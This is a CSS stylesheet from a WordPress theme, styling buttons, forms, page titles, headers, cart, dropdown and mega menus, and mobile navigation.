.btn-top-margin {
	margin-top: 10px;
}
.search-form .btn, .zozo-mailchimp-form .btn {
	font-size: 13px;
	font-weight: 400;
}
.widget .btn {
	padding-top: 10px;
	padding-bottom: 10px;
}
.btn-search{
	background: transparent;
}
.btn-search:hover, .btn-search:active, .btn-search:focus, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active {
    background-color: #333;
    color: #fff;
}
.inline-block, .inline-title {
    display: inline-block;
}
.no-padding {
	padding: 0;
}
.zozo-rounded {	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
}
.pager li > a, .pager li > span {
	margin-bottom: 10px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	color:#333;
}
.pager li > a > i { 
	font-weight: 700;
	font-size: 15px;
}
.pager li.previous > a > i {
	padding-right: 5px;
}
.pager li.next > a > i {
	padding-left: 5px;
}
.input-group-addon {
	background: transparent;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	font-size: 18px;
	padding-right: 0;
}
.zozo-input-group-addon input.form-control {
	border-left: none;
}
.input-group-btn .btn {
	height: 40px;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0;
}
.input-group .form-control:focus {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.zozo-top-anchor {
    display: block;
	position: absolute;
	top: 0;
    font-size: 0;
    height: 0;
    line-height: 0;
    top: 0;
}
hr {
	width: 100%;
	display: inline-block;
	margin-top: 45px;
	margin-bottom: 45px;
}
/* SELECT BOX */
select{
	padding: 5px 10px;
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
	-ms- border-radius: 3px;
	-moz- border-radius: 3px;
	-o- border-radius: 3px;
	-webkit- border-radius: 3px;
    box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-ms-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-o-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
	-webkit-box-shadow: 0 1px #ffffff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
    font-size: 12px;
    height: 40px;
	padding: 6px 12px;
	color: #333;
	vertical-align: middle;
	width:100%;
}
select option{
    padding: 10px;
}
/* Password Form */
.post-password-form label input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    box-shadow: 0 1px #fff, 0 1px 4px rgba(0, 0, 0, 0.05) inset;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
    margin-bottom: 22px;
    min-height: 40px;
    padding: 0 12px;
}
/* ================================================================
 * WordPress Core
 * ================================================================ */
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* ================================================================
 * HIGHTLIGHT
 * ================================================================ */
.text-hightlight{
	background: #ccc;
	color: #fff;
}
/* ================================================================
 * JUMBOTRON
 * ================================================================ */
.jumbotron p {
    margin-top: 20px;
    margin-bottom: 0;
}
/* ================================================================
 * PAGE LOADER
 * ================================================================ */
.pageloader { 
	background: #fff;  
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999;	
}
.pageloader .zozo-loader .zozo-loader-inner {
	position:absolute;
	left:0;
	right:0;
	top:50%;
	transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	margin:0 auto;
	width: 40px;
}
.pageloader .ball-clip-rotate > div {
	background-color: #fff;
	border-radius: 100%;
	margin: 0 auto;
	-webkit-animation-fill-mode: both;
		  animation-fill-mode: both;
	border: 3px solid #fff;
	border-bottom-color: transparent;
	height: 40px;
	width: 40px;
	background: transparent !important;
	display: inline-block;
	-webkit-animation: rotate 0.75s 0s linear infinite;
		  animation: rotate 0.75s 0s linear infinite; }

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
            transform: rotate(0deg) scale(1); }

  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
            transform: rotate(180deg) scale(0.6); }

  100% {
    -webkit-transform: rotate(360deg) scale(1);
            transform: rotate(360deg) scale(1); } }

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
            transform: rotate(0deg) scale(1); }

  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
            transform: rotate(180deg) scale(0.6); }

  100% {
    -webkit-transform: rotate(360deg) scale(1);
            transform: rotate(360deg) scale(1); } }			

@keyframes scale {
  30% {
    -webkit-transform: scale(0.3);
            transform: scale(0.3); }

  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@-webkit-keyframes scale {
  30% {
    -webkit-transform: scale(0.3);
            transform: scale(0.3); }

  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }			

/* ================================================================
 * PAGE HEADERS
 * ================================================================ */
.page-title-section {
	background-color: #f7f7f7;
    border-bottom: 1px solid #e1e1e1;
    margin: 0;
}
.page-title-section .page-title-captions h1.entry-title {
	margin: 0;
	line-height: 1;
	font-size: 42px;
	font-weight: 500;
}
.page-title-section .page-title-captions .page-entry-slogan {
	font-weight: 300;
	font-size: 18px;
    text-transform: capitalize;
	margin-bottom: 0;
	clear: both;
	margin-top: 10px;
}
.page-entry-slogan > p {
    font-size: 14px;
    max-width: 500px;
	margin:0 auto;
}
.page-title-section {
	width: 100%;
	/*padding: 10px 0;*/
}
.page-title-section .page-title-wrapper-outer {
	display: table;
    height: 150px;
	width:100%;
}
.page-title-section .page-title-wrapper {
    display: table-cell;
    vertical-align: middle;
}
/*Breadcrumbs*/
.page-title-section .page-title-wrapper .page-title-container{
    position: relative;
}
.page-title-section .page-title-captions h1 {
    width: 70%;
}
.page-title-section.page-titlealign-right .page-title-captions h1 {
	float:right;
}
.page-title-section .page-title-breadcrumbs {
	position: absolute;
    right: 15px;
    top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
		 -o-transform: translateY(-50%);
	 		transform: translateY(-50%);
}
.page-title-section .page-title-breadcrumbs .zozo-breadcrumbs {
	color: #7f7f7f;
    font-size: 12px;
}
.page-title-section .page-title-breadcrumbs .zozo-breadcrumbs .zozo-breadcrumb-sep {
    padding: 0 5px;
}
.zozo-breadcrumbs .zozo-breadcrumb-sep:last-child {
	display:none;
}
/*Title Right*/
.page-title-section.page-titlealign-right .page-title-captions {
	text-align:right;
}
.page-title-section.page-titlealign-right .page-title-breadcrumbs {
	right: auto;
	left: 15px;
}
/*Title Center*/
.page-title-section.page-titlealign-center .page-title-captions h1 {
	width:100%;
	margin-bottom:10px;
}
.page-title-section.page-titlealign-center .page-title-captions {
	text-align:center;
	margin:0 auto;
}
.page-title-section.page-titlealign-center .page-title-breadcrumbs {
	position:relative;
	right: auto;
	transform: none;
}
.page-title-section.page-titlealign-center .page-title-captions .page-entry-slogan {
	margin-bottom:5px;
}
/*Title Mini*/
.page-title-section.page-titletype-mini .page-title-captions h1.entry-title {
    font-size: 16px;
	margin-bottom:0;
}
.page-title-section.page-titletype-mini .page-title-captions .page-entry-slogan{
	font-size: 13px;
	margin: 0;
}
/*Title Dark*/
.page-title-section.page-titleskin-dark{
	background-color:#252525;
	color:#fff;
}
.page-title-section.page-titleskin-dark .page-title-breadcrumbs .zozo-breadcrumbs,
.page-title-section.page-titleskin-dark .page-title-breadcrumbs .zozo-breadcrumbs a:hover,
.page-title-section.page-titleskin-dark .page-title-breadcrumbs .zozo-breadcrumbs a:focus{
	color:#fff;
}
/* Page Title Image Overlay */
.page-title-image-bg:after{
	width: 100%;
	height: 100%;
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255,255,255,0.8);
}
.page-titleskin-dark.page-title-image-bg:after{
	background: rgba(0,0,0,0.5);
}
.page-title-image-bg{
	position: relative;
}
.page-title-wrapper {
    position: relative;
    z-index: 1;
}
/* Page Title Description */
.page-entry-slogan > p {
    font-size: 14px;
    max-width: 500px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
}
.zozo-parallax {
    overflow: hidden;
    position: relative;
}
.zozo-parallax .zozo_parallax-inner {
    background-attachment: scroll;
    background-color: transparent;
    background-image: inherit;
    background-position: 50% 0;
	background-size: cover;
    left: 0;
    pointer-events: none;
    position: absolute;
    right: 0;
    /*top: 0;*/
	/*bottom: 0;*/
    z-index: 0;
}
.zozo-parallax > * {
    position: relative;
    z-index: 1;
}
.single-post .page-title-captions 
{ 
	width :60%; 
}
.single-post .page-title-section .page-title-breadcrumbs  
{ 
	width :40%; 
}
/* ================================================================
 * HEADER 
 * ================================================================ */
/*Boxed Header*/
.boxed-header .is-sticky .header-main-section, .boxed .is-sticky .header-main-section {
	max-width:1200px;
	margin: 0 auto;
}
/* ================================================================
 * LINE HEIGHTS AND HEIGHTS [HEADER AND HEADER TOP]
* ================================================================ */
.header-section .header-top-section ul > li {
	line-height: 40px;
	height: 40px;
}
.header-section .header-top-section .zozo-social-icons li, 
.header-section .header-top-section .form-control, 
.header-section .header-top-section .input-group-btn .btn {
	line-height: 30px;
	min-height: 30px;
	height: 30px;
}
.header-section .header-top-section .input-group-btn .btn {
	line-height: initial;
}
/* HEADER LOGO SECTION */
.header-section .header-logo-section li,
.header-section .header-logo-section .navbar-header .navbar-brand,
.header-section.type-header-6 .header-logo-section li.header-top-cart {
	line-height: 76px;
	height: 76px;
}
.header-section .header-logo-section .form-control {
	line-height: 40px;
	height: 40px;
}
.type-header-6 .header-logo-section .zozo-logo-bar {
	height: 76px;
    line-height: 76px;
    vertical-align: middle;
}
/* HEADER MAIN SECTION */
.header-section .header-main-section {
    height: 76px;
}
.header-section.type-header-10 .header-sidenav-section .header-main-section {
	height: auto;
}
.header-section .header-main-section .navbar-header .navbar-brand,
.header-section .header-main-section .zozo-main-nav > li,
.header-section .header-main-section .zozo-main-nav > li > a,
.header-section .header-main-section li.extra-nav,
.header-section .header-main-section li.extra-nav > a,
.header-section .header-main-section li.extra-nav i,
.header-section .header-main-section .header-toggle-content,
.type-header-9 .navbar-nav.zozo-main-bar > li, .type-header-9 .navbar-nav.zozo-main-bar > li a {
	line-height: 76px;
	height: 76px;
}
.header-section.type-header-3 .header-main-section {
	height: 152px;
}
.header-section .is-sticky .header-main-section, .header-section.type-header-3 .is-sticky .header-main-section {
	height: 60px;
}
.header-section .is-sticky .header-main-section .navbar-header .navbar-brand,
.header-section .is-sticky .header-main-section .zozo-main-nav > li,
.header-section .is-sticky .header-main-section .zozo-main-nav > li > a,
.header-section .is-sticky .header-main-section li.extra-nav,
.header-section .is-sticky .header-main-section li.extra-nav > a,
.header-section .is-sticky .header-main-section li.extra-nav i,
.header-section .is-sticky .header-main-section .header-toggle-content,
.type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li a {
	line-height: 60px;
	height: 60px;
}
.header-section.header-fullwidth-menu .header-main-section {
    height: 60px;
}
.header-section.header-fullwidth-menu .header-main-section .navbar-header .navbar-brand,
.header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li,
.header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li > a,
.header-section.header-fullwidth-menu .header-main-section li.extra-nav,
.header-section.header-fullwidth-menu .header-main-section li.extra-nav > a,
.header-section.header-fullwidth-menu .header-main-section li.extra-nav i,
.header-section.header-fullwidth-menu .header-main-section li.social-nav {
	line-height: 60px;
	height: 60px;
}
/*HEADER STICKY*/
.header-section .is-sticky .header-main-section .navbar-header .navbar-brand {
	line-height: 60px;
	height: 60px;
}
/* Dropdown Menu */
.header-section .header-main-section .dropdown-menu li, 
.header-section .header-main-section .dropdown-menu li > a, 
.header-section .header-main-section .submenu li,
.header-section .header-main-section .submenu li > a {
	line-height: 20px;
	height: auto;
}
/* Social Icons */
.header-section .header-main-section .zozo-social-icons li,
.header-section .header-main-section .zozo-social-icons li a,
.header-section .header-main-section .zozo-social-icons li i,
.header-section .header-main-section .zozo-social-icons li,
.header-section .header-main-section .zozo-social-icons li a,
.header-section .header-main-section .zozo-social-icons li i,
.header-section .header-main-section li.extra-nav .zozo-social-icons i {
	line-height: 30px;
	height: 30px;
}
.header-section .header-main-section .zozo-social-icons li i:hover, .header-section .header-toggle-section .zozo-social-icons li a:hover i {
	color: #fff;
}
/* ================================================================
 * HEADER TOP SECTION
* ================================================================ */
 /* HEADER TOP LEFT */
.header-top-section ul{
	list-style:none;
	padding:0;
}
.header-top-section ul > li a:hover {
	color:#333;
}
.header-top-section .navbar-nav.zozo-top-left {
	margin-left: -15px;
}
.header-top-section .navbar-nav.zozo-top-left ul > li,
.header-contact-details > li {
    display: inline-block; 
	position: relative;   
	margin-right:15px;
}
.header-top-section .navbar-nav.zozo-top-left ul > li:last-child {
	margin-right:0;
}
.header-contact-details > li.header-phone:before {	
	content: "\e700";
	font-family: "icomoonpack2";
	color:inherit;
	padding-right: 5px;
}
.header-contact-details > li.header-email:before {
	content: "\f0e0";
	font-family: FontAwesome;
	color:inherit;
	padding-right: 10px;
}
/* HEADER TOP RIGHT */
.header-top-section .form-control {
    background: #fff;
}
/* SOCIAL ICONS */
.header-top-section .zozo-social-icons {
	margin-left:15px;
}
.header-top-section .zozo-social-icons li {
	margin:0 5px 0 0;
}
.header-top-section .zozo-social-icons li:last-child {
	margin-right:0;
}
.header-top-section .zozo-social-icons.zozo-social-icons li a, 
.header-top-section .zozo-social-icons.zozo-social-icons li a i, 
.header-section.header-skin-dark .header-top-section .zozo-social-icons.soc-icon-transparent i {
	color: #333;
}
.header-top-section .zozo-social-icons.soc-icon-circle li a,
.header-top-section .zozo-social-icons.soc-icon-flat li a,
.header-top-section .zozo-social-icons.soc-icon-rounded li a {
	background:#333;
}
.header-top-section .zozo-social-icons.soc-icon-rounded li a {
	border-radius:5px;
	-ms-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	-webkit-border-radius:5px;
}
.header-top-section .navbar-toggle{
	position:relative;
	transform:none;
	-ms-transform:none;
	-o-transform:none;
	-moz-transform:none;
	-webkit-transform:none;
}
/* HEADER TOP MENU */
.header-top-section .navbar-nav.zozo-top-right > li > p,
.header-top-section .navbar-nav.zozo-top-right > li > div {
	display:inline-block;
	vertical-align: top;
	font-size:12px;
}
.header-top-section .navbar-nav.zozo-top-right > li,
.header-top-section .navbar-nav.zozo-top-right > li > p {
	position:relative;
}
.header-top-section .navbar-nav.zozo-top-right > li > p {
	padding-right:15px;
}
.top-menu-navigation .navbar-nav > li > a,
.header-top-section .navbar-nav.zozo-top-right > li > p,
p.welcome-msg {
	color:#fff;
	text-transform:uppercase;
	font-weight:700;
}
.header-top-section ul > li,
.header-top-section ul > li a {
	color:#fff;
}
.top-menu-navigation .navbar-nav > li > a:hover,
.top-menu-navigation .navbar-nav > li > a:focus,
.top-menu-navigation .navbar-nav > li > a:active {
	background:transparent;
	color:#fff;
}
.header-top-section .mobile-menu .navbar-nav.zozo-top-nav{
	float: left;
    width: 100%;
	margin:0 auto;
}
.header-top-section .mobile-menu .navbar-nav.zozo-top-nav li > a{
	background: rgba(255, 255, 255, 0.3);
}
/* HEADER CART */
.header-section .header-top-cart .cart-icon {
	position:relative;
	vertical-align: middle;
	font-size:14px;
	margin-right: 10px;
}
.header-section .header-top-cart .cart-icon.cart-empty{
	margin-right: 0;
}
.header-section .header-top-cart .cart-icon .cart-count {
	background: #333;
    border-radius: 50%;
    color: #ffffff;
    font-size: 10px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    right: -10px;
    text-align: center;
    top: -10px;
    width: 15px;
	min-height:auto;
}
.header-section .woo-cart-contents .woo-cart-item a.remove-cart-item:hover {
	color:#C9302C!important;
}
.header-section .woo-cart-contents {	
	border-color:#e1e1e1;
}
.header-section .woo-cart-contents .cart-product-title,
.header-section .woo-cart-contents .cart-product-quantity {
	color:#333;
}
.header-section .woo-cart-contents .woo-cart-item .remove-cart-item {
	background-color:#f7f7f7;
}
.header-skin-light .header-top-section .woo-cart-contents a, .header-skin-light .header-top-section .woo-cart-contents {
	color: #333;
}
/*SEARCH BAR*/
.header-top-section .extra-nav .search-form {
    display: block;
    position: relative;
    right: unset;
	top: 0;
}
.header-top-section .search-form .form-control {
	border:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;	
}
.header-top-section .search-form .input-group-btn .btn-search,
.header-top-section .search-form .input-group-btn .btn-search:hover {
	background:#333;
	color:#fff;
	padding: 6px 10px;
	line-height: 18px;
}
.header-section .header-top-section ul > li.extra-nav.search-nav,
.header-section .header-top-section ul > li.extra-nav.search-nav .search-form .input-group .form-control,
.header-section .header-top-section .form-control {
	line-height:normal;
}
.header-section .header-top-section ul > li.extra-nav.search-nav .search-form {
    display: table-cell;
    height: 40px;
    vertical-align: middle;
}
.header-section .header-top-section ul > li.extra-nav.search-nav .search-form .input-group {
    width:100%;
}
/* ================================================================
 * HEADER LOGO SECTION
* ================================================================ */
.header-section.header-fullwidth-menu .header-logo-section {
	border-bottom: 1px solid #e1e1e1;
}
.header-logo-section .zozo-header-logo-bar .extra-nav {
	margin-right: 15px;
	display: block;
}
.header-logo-section .zozo-header-logo-bar .search-form {
	display: block;
    position: static;
    width: 100%;
    min-width: 350px;
}
.header-logo-section .header-contact-details li > a,
.header-section .header-logo-section .header-top-cart .cart-count {
	color:#333;
}
/* Header Details Box */
.header-details-box {
	margin-right:15px;
}
.header-details-box:last-child {
	margin-right: 0;
}
.header-details-box .header-details-icon {
    float: left;
    min-width: 20px;
	margin-right: 15px;
	font-size: 26px;
}
.header-details-info {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
}
.header-details-info p, .header-details-info strong, .header-details-info span {
	line-height: 20px;
}
.header-details-info > span, .header-details-info > span > a {
	display: block;
	color: #999;
    font-size: 13px;
}
/* ================================================================
 * HEADER MAIN SECTION
* ================================================================ */
.header-section {
	background: #fff;
}
.navbar-header {
	position:relative;
}
.navbar-header .navbar-brand,.navbar-brand {
	padding-top: 0;
	padding-bottom: 0;
}
.navbar-header .navbar-brand img, .navbar-brand img {
	display: inline-block;
	transition: 0.4s all ease-in-out;
	-ms-transition: 0.4s all ease-in-out;
	-moz-transition: 0.4s all ease-in-out;
	-o-transition: 0.4s all ease-in-out;
	-webkit-transition: 0.4s all ease-in-out;
}
.header-section .navbar {
	margin-bottom:0;
	width:100%;
	border: none;
	min-height: 0;
	border-radius:0;
	-ms-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	-webkit-border-radius:0;
}
.header-section .navbar-nav > li.extra-nav a {
	transition:none;
	-ms-transition:none;
	-o-transition:none;
	-moz-transition:none;
	-webkit-transition:none;
}
.zozo-main-nav > li > a {
    padding-bottom: 0;
    padding-top: 0;
	color:#333;
	transition: none;
	-ms-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-webkit-transition: none;
}
.zozo-main-nav.navbar-nav > li > a {
	padding-bottom: 0;
    padding-top: 0;
}
.zozo-main-nav > li > a > .caret {
	display:none;
}
.zozo-main-nav > li > a:hover,
.zozo-main-nav > li > a:focus, 
.zozo-main-nav.nav > li > a:focus, 
.zozo-main-nav.nav > li > a:hover {
	background:transparent;
}
.header-main-section .navbar-collapse{
	max-height: 320px;
}
.navbar-nav.zozo-main-bar > li {
	position:static;
}
/*NAV BAR LEFT*/
.header-main-section .zozo-header-main-bar .navbar-left{
	margin-left: -15px;
}
/*TOGGLE BUTTON*/
.header-main-section .navbar-header.nav-respons {
	position:relative;
	z-index: 2;
}
.navbar-toggle{
    margin: 0 15px 0 0;
    padding: 9px 0 9px 10px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.navbar-toggle .icon-bar {
	background:#333;
}
/*Extra Nav*/
.header-main-section .navbar-nav > li.extra-nav,
.header-top-section .nav.navbar-nav > li.extra-nav {
    margin-left: 15px;
	min-width:15px;
	position: relative;
}
.header-logo-section .navbar-nav > li.extra-nav a,
.header-main-section .navbar-nav > li.extra-nav a {
	color:#333;
}
.extra-nav .search-form {
	position: absolute;
	right: 0;
    width: 220px;
	display:none;
	top: 100%;
	z-index:50;
}
.header-main-section .extra-nav .search-form {
	line-height: initial;
}
.extra-nav .header-main-right-search,
.extra-nav .header-logo-search {
	cursor:pointer;
}
.search-form .input-group input.form-control {
	float:none;
}
.header-section .header-main-section .header-top-cart .cart-icon .cart-count {
	color:#333;
}
/* SOCIAL NAV */
.header-main-section li.social-nav{
	margin-left: 15px;
}
.header-section .header-main-section li.social-nav i:hover{
	color:#fff;
}
/*STICKY*/
.is-sticky .header-main-section {
	z-index:99;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	-ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	background: #fff;
	left: 0;
    right: 0;
}
/*STICKY LOGO*/
.header-sticky.is-sticky .zozo-no-sticky-logo .navbar-brand > .zozo-standard-logo {
	max-height: 30px;
	max-width: 100%;
	width: auto;
}
.zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo {
	display: none;
}
.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-standard-logo {
	display: none;
}
.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo {
	display: inline-block;
}
.zozo-has-mobile-logo .navbar-brand > .zozo-mobile-logo {
	display: none;
}
/*DROP DOWN*/
.dropdown-menu,
.navbar-right .dropdown-menu {
	background: #FFFFFF;
	min-width: 200px;
	border: none;
	border-width: 3px 0 0;
	border-style: solid;
	padding:0;	
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	display: block;
	opacity: 0;
	visibility: hidden;
	left:0;
	right:auto;
}
.dropdown-menu li {
	position:relative;
}
.dropdown-menu > li > a, .dropdown-menu .sub-menu a, .zozo-megamenu .menu-item > a, .mobile-sub-menu > li > a, .zozo-main-nav .zozo-megamenu-submenu li > a {
	padding: 5px 15px;
	transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	color:inherit;
}
.zozo-megamenu .menu-item > a, .zozo-main-nav .zozo-megamenu-submenu li > a {
	padding: 5px 0;
	display:block;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.dropdown:hover > a, .sub-menu > li > a:focus, .sub-menu > li > a:hover,.sub-menu > li.dropdown:hover > a {
	background:none;
	padding-left: 20px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
	background:none;
}
.zozo-megamenu .menu-item > a:hover, .zozo-megamenu .menu-item > a:focus, .zozo-main-nav .zozo-megamenu-submenu li > a:hover, .zozo-main-nav .zozo-megamenu-submenu li > a:focus {
	padding-left:5px;
}
.dropdown-menu > li.dropdown:after,
.sub-menu > li.dropdown:after {
	content: "\f105";
	font-family: FontAwesome;
	position:absolute;
	color:inherit;
	top:5px;
	right:12px;
	font-size:10px;
}
.dropdown-menu > li.dropdown:hover:after,
.sub-menu > li.dropdown:hover:after {
	transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
	top: 7px;
}
/*Sub menu*/
.dropdown-menu .sub-menu {
	left: 100%;
    position: absolute;
    top: -3px;    
	padding: 0;
	margin:0;
	min-width: 200px;
	list-style: none;
	display: block;
	opacity: 0;
	border: none;
	border-width: 3px 0 0;
	border-style: solid;
	visibility: hidden;
	background: #FFFFFF;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-ms-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-o-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);	
}
.zozo-main-nav.navbar-nav li:last-child .dropdown-menu .sub-menu {
	right: 100%;
	left:auto;
}
.dropdown-menu .sub-menu a {
    clear: both;   
    display: block;
	line-height: 1.42857;  
    white-space: nowrap;
}
.dropdown:hover .dropdown-menu, 
.dropdown-menu .dropdown:hover > .sub-menu, 
.sub-menu .dropdown:hover > .sub-menu,
.zozo-megamenu-menu.dropdown:hover .zozo-megamenu-wrapper,
.header-top-cart:hover .woo-cart-contents {
	visibility: visible;
	opacity:1;
	transition: opacity 0.2s ease-in-out 0s;
	-moz-transition: opacity 0.2s ease-in-out 0s;
	-webkit-transition: opacity 0.2s ease-in-out 0s;
	-o-transition: opacity 0.2s ease-in-out 0s;
	-ms-transition: opacity 0.2s ease-in-out 0s;
}
/*Mega Menu*/
.nav > li.zozo-megamenu-menu {
    position: static;
}
.zozo-megamenu-wrapper {
    background: #ffffff;
    left: 0;
    position: absolute;
    right: 0;
    width: 100%;
	opacity:0;
	top:100%;
	visibility: hidden;
	border: none;
	border-width: 3px 0 0;
	border-style: solid;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-ms-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-o-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	z-index:99;
}
.zozo-megamenu-wrapper.megamenu-fullwidth {
	padding:0 15px;
}
.header-side-wrapper .header-main-section .zozo-megamenu-wrapper.container {
	margin: 0;
}
.zozo-megamenu-wrapper .zozo-megamenu {
	text-align: left;
}
.zozo-megamenu-container, 
.zozo-megamenu, 
.zozo-megamenu .zozo-megamenu-submenu .sub-menu {
    list-style: none;
}
.zozo-megamenu {
    padding: 10px 0;
    width: 100%;
}
.zozo-megamenu > li {
    padding: 10px 35px;
    text-align: left;
}
.zozo-main-nav.navbar-nav .zozo-megamenu .zozo-megamenu-submenu .sub-menu {
    margin: 0;
    padding: 0;
	border: none !important;
}
.zozo-main-nav.navbar-nav li .zozo-megamenu-container .zozo-megamenu .zozo-megamenu-title > a,
.zozo-megamenu-title {
    text-transform: uppercase;
	font-size:16px;
}
.zozo-megamenu-bullet {
	display:none;
}
/* MEGA MENU WIDGETS */
.zozo-megamenu-widgets-container .widget h3 {
	margin-bottom:0;
}
.widget .btn.mc-subscribe {
	padding:0 12px;
}
.zozo-megamenu-icon.title-menu {
    padding-right: 10px;
}
/*Mobile Nav*/
.main-mobile-nav .zozo-main-nav,
.main-right-mobile-nav .zozo-main-nav {
	padding:0 15px;
	margin-left: 0;
    margin-right: 0;
}
.main-mobile-nav .zozo-main-nav li {
	list-style:none;
	padding:0;
}
.main-mobile-nav .mobile-sub-menu {
	padding-left:15px;
}
.mobile-megamenu .mobile-sub-menu.mobile-sub-nav {
	padding:0;
}
.main-mobile-nav .zozo-main-nav li > a,
.main-right-mobile-nav .zozo-main-nav li > a {
	background:#f7f7f7;
	line-height:normal;
	padding:10px 15px;
	margin:0 0 5px;
	display:block;
}
